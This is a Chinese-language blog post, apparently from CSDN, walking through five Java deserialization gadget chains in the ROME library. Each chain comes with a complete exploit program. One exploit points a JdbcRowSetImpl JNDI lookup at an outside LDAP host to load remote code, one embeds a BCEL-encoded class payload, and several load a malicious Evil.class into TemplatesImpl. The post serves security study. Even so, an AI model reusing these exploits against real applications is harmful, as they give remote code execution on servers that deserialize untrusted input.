目录
前言
JdbcRowSetImpl利用链
BasicDataSource利用链
Hashtable利用链
BadAttributeValueExpException利用链
HotSwappableTargetSource利用链
前文:【Web】浅聊Java反序列化之Rome——EqualsBean&ObjectBean-CSDN博客
前言
Rome中ToStringBean的利用和jdk7u21原生反序列化真的很神似,下面不少链子应该也能拿jdk7u21原生来改,感兴趣的师傅可以尝试一下。
【Web】Java原生反序列化之jdk7u21——又见动态代理-CSDN博客
JdbcRowSetImpl利用链
类比前文里TemplatesImpl利用链最后是调用TemplatesImpl.getOutputProperties()任意类加载
显然这个也是可以用FJ来打的,而提起FJ,我们自然会想起JdbcRowSetImpl利用
但ROME链是触发getter方法,具体上一篇文章里有讲。
还是在BeanIntrospector#getPDs的return array处打个断,看一下都取到了什么getter
因为ToStringBean中传入的class是JdbcRowSetImpl.class,我们重点关注有无getDatabaseMetaData方法(具体分析在下面这篇FJ反序列化中也有讲,不赘述)
public DatabaseMetaData getDatabaseMetaData() throws SQLException {Connection var1 = this.connect();return var1.getMetaData();}【Web】速谈FastJson反序列化中JdbcRowSetImpl的利用-CSDN博客
成功取到我们心心念念的getDatabaseMetaData()

接下来只要令传入的obj为精心构造的JdbcRowSetImpl对象就可完成攻击
EXP
package com.rome;import com.sun.rowset.JdbcRowSetImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ToStringBean;import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.HashMap;public class Rome {public static void main(String[] args) throws Exception {JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();String url = "ldap://124.222.136.33:1337/#suibian";jdbcRowSet.setDataSourceName(url);ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class,jdbcRowSet);EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);HashMap<Object,Object> map = new HashMap<>();map.put(equalsBean, "xxx");ByteArrayOutputStream baos = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(baos);oos.writeObject(map);oos.close();ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));Object o = (Object) ois.readObject();}
}BasicDataSource利用链
相关文章:【Web】速谈FastJson反序列化中BasicDataSource的利用-CSDN博客
和JdbcRowSetImpl利用链逻辑一样,还是类比FJ,我们只要能取到getConnection()无参调用即可。
这次我们传入ToStringBean的class为BasicDataSource.class,还是在BeanIntrospector#getPDs的return array处打个断,看一下都取到了什么getter

成功取到getConnection,我们只要令传入ToStringBean的obj为一个精心构造的BasicDataSource对象即可完成攻击。
EXP
pom依赖
<dependency><groupId>org.apache.tomcat</groupId><artifactId>tomcat-dbcp</artifactId><version>8.5.45</version></dependency>package com.rome;import com.sun.org.apache.bcel.internal.util.ClassLoader;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ToStringBean;
import org.apache.tomcat.dbcp.dbcp2.BasicDataSource;import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.HashMap;public class Rome {public static void main(String[] args) throws Exception {BasicDataSource basicDataSource = new BasicDataSource();ClassLoader classLoader = new ClassLoader();basicDataSource.setDriverClassLoader(classLoader);basicDataSource.setDriverClassName("$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuQ$cbn$daP$Q$3d$X$M6$8e$J$8f$U$f2h$9e$7d$C$L$yu$L$ea$a6J7u$93$wD$e9$fa$fa$e6$8a$5e062$97$88$3f$ea$9a$N$ad$ba$e8$H$f4$a3$aa$ccu$9eRZK$9e$f1$9c$99s$e6$8c$fc$e7$ef$af$df$A$de$e1$8d$L$H$9b$$$b6$b0$ed$60$c7$e4$e76v$5d$U$b0gc$df$c6$BC$b1$afb$a5$df3$e4$5b$ed$L$G$ebCr$v$Z$w$81$8a$e5$c9$7c$S$ca$f4$9c$87$R$n$f5$m$R$3c$ba$e0$a92$f5$zh$e9oj$c6$b0$j$88d$e2_$f2t$y$d30Y$f8$a1$90$91$7f$7c$a5$a2$k$83$d3$X$d1$ed$GF$8cF0$e2W$dc$8fx$3c$f4$8f$XBN$b5Jb$g$x$P4$X$e3$cf$7c$9a$v$93I$Gw$90$ccS$n$3f$w$b3$a9d$e4$ba$86$eb$a1$E$d7$c6$a1$87$p$bc$m$7dr$r$bar$n$3d$bc$c4$x$86$8d$7f$e8$7bx$N$97a$f3$3f$$$Z$aa$P$a4$d3p$q$85f$a8$3d$40g$f3X$ab$J$99p$87R$df$X$8dV$3bx2C$97X$e4E0$bcm$3d$ea$Ot$aa$e2a$ef1$e1K$9a$I9$9b$R$a12$a5$a6$ce$ee$3fO$b9$90t$97M$bf$cd$3c90s$z$c55$aa$7c$ca$8cr$a1$f3$Dl$99$b5$3d$8a$c5$M$cc$a3L$d1$bb$Z$c0$3a$w$94$jT$ef$c9$3c$T$D$ea$3f$91$ab$e7W$b0$be$7e$87$f3$a9$b3Bq$99$e1$r$e2$WH$c5$u6$e9$cb$e8$962$d4$se$H5R$ba$dbP$86Eu$9d$aa$Nzm$e4$C$h$cf$yj42S$cdk$dfl$i$C$80$C$A$A");ToStringBean toStringBean = new ToStringBean(BasicDataSource.class,basicDataSource);EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);HashMap<Object,Object> map = new HashMap<>();map.put(equalsBean, "xxx");ByteArrayOutputStream baos = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(baos);oos.writeObject(map);oos.close();ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));Object o = (Object) ois.readObject();}
}Hashtable利用链
参考文章:【Web】Java反序列化之CC7链——Hashtable-CSDN博客
其实Hashtable在反序列化过程中肯定还是涉及到hash方法的,那样就和我们最初以HashMap为反序列化入口的玩法一模一样了。
我们简单看一下调用逻辑吧(详细请看CC7这篇文章,列得挺清楚了)
Hashtable#readObject->Hashtable#reconstitutionPut->key.hashCode()EXP
package com.rome;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Hashtable;public class Rome {public static void main(String[] args) throws Exception {TemplatesImpl templatesimpl = new TemplatesImpl();byte[] bytecodes = Files.readAllBytes(Paths.get("C:\\Users\\21135\\Desktop\\RuoYi-v4.7.1\\Rome\\target\\classes\\com\\rome\\Evil.class"));setValue(templatesimpl,"_name","xxx");setValue(templatesimpl,"_bytecodes",new byte[][] {bytecodes});setValue(templatesimpl, "_tfactory", new TransformerFactoryImpl());ToStringBean toStringBean = new ToStringBean(Templates.class,templatesimpl);ObjectBean objectBean = new ObjectBean(ToStringBean.class,toStringBean);Hashtable hashtable = new Hashtable();hashtable.put(objectBean,"xxx");ByteArrayOutputStream baos = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(baos);oos.writeObject(hashtable);oos.close();ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));Object o = (Object) ois.readObject();}public static void setValue(Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);field.setAccessible(true);field.set(obj, value);}
}BadAttributeValueExpException利用链
参考文章:【Web】浅聊Java反序列化之CC5——BadAttributeValueExpException-CSDN博客
这条链不再依赖EqualsBean来触发toString,而是把toString的调用者改为了CC5的BadAttributeValueExpException
不多说了,师傅们都很熟,实在不行可以看上面的文章回顾下CC5
package com.rome;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.ToStringBean;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;public class Rome {public static void main(String[] args) throws Exception {TemplatesImpl templatesimpl = new TemplatesImpl();byte[] bytecodes = Files.readAllBytes(Paths.get("C:\\Users\\21135\\Desktop\\RuoYi-v4.7.1\\Rome\\target\\classes\\com\\rome\\Evil.class"));setValue(templatesimpl,"_name","aaa");setValue(templatesimpl,"_bytecodes",new byte[][] {bytecodes});setValue(templatesimpl, "_tfactory", new TransformerFactoryImpl());ToStringBean toStringBean = new ToStringBean(Templates.class,templatesimpl);BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);setValue(badAttributeValueExpException,"val",toStringBean);ByteArrayOutputStream baos = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(baos);oos.writeObject(badAttributeValueExpException);oos.close();ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));Object o = (Object) ois.readObject();}public static void setValue(Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);field.setAccessible(true);field.set(obj, value);}
}HotSwappableTargetSource利用链
这条链不再依赖EqualsBean来触发toString,而是把toString的调用者改为了spring原生的HotSwappableTargetSource
调用关系:
HashMap.readObject->HashMap.putVal->HotSwappableTargetSource.equals->XString.equals->ToStringBean.toString虽然绝对不会超过5分钟,但还是简单跟一下吧
HashMap#readObject进到putVal方法
调用key的equals方法,这里key是h1,k是h2(请对照EXP来看)

跟进HotSwappableTargetSource#equals,this.target就是我们传入的XString,((HotSwappableTargetSource)other).target就是恶意ToStringBean对象
public boolean equals(Object other) {return this == other || other instanceof HotSwappableTargetSource && this.target.equals(((HotSwappableTargetSource)other).target);}跟进XString#equals
调用了传入的obj2的toString方法,即ToStringBean#ToString,完成攻击
public boolean equals(Object obj2){if (null == obj2)return false;// In order to handle the 'all' semantics of// nodeset comparisons, we always call the// nodeset function.else if (obj2 instanceof XNodeSet)return obj2.equals(this);else if(obj2 instanceof XNumber)return obj2.equals(this);elsereturn str().equals(obj2.toString());}EXP
pom依赖
<dependency><groupId>org.springframework</groupId><artifactId>spring-aop</artifactId><version>4.1.1.RELEASE</version></dependency>package com.rome;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xpath.internal.objects.XString;
import com.sun.syndication.feed.impl.ToStringBean;
import org.springframework.aop.target.HotSwappableTargetSource;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;public class Rome {public static void main(String[] args) throws Exception {TemplatesImpl templatesimpl = new TemplatesImpl();byte[] bytecodes = Files.readAllBytes(Paths.get("C:\\Users\\21135\\Desktop\\RuoYi-v4.7.1\\Rome\\target\\classes\\com\\rome\\Evil.class"));setValue(templatesimpl,"_name","xxx");setValue(templatesimpl,"_bytecodes",new byte[][] {bytecodes});setValue(templatesimpl, "_tfactory", new TransformerFactoryImpl());ToStringBean toStringBean = new ToStringBean(TemplatesImpl.class,templatesimpl);toStringBean.toString();HotSwappableTargetSource h1 = new HotSwappableTargetSource(toStringBean);HotSwappableTargetSource h2 = new HotSwappableTargetSource(new XString("xxx"));HashMap<Object,Object> hashMap = new HashMap<>();hashMap.put(h1,h1);hashMap.put(h2,h2);ByteArrayOutputStream baos = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(baos);oos.writeObject( hashMap);oos.close();ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));Object o = (Object) ois.readObject();}public static void setValue(Object obj, String name, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(name);field.setAccessible(true);field.set(obj, value);}}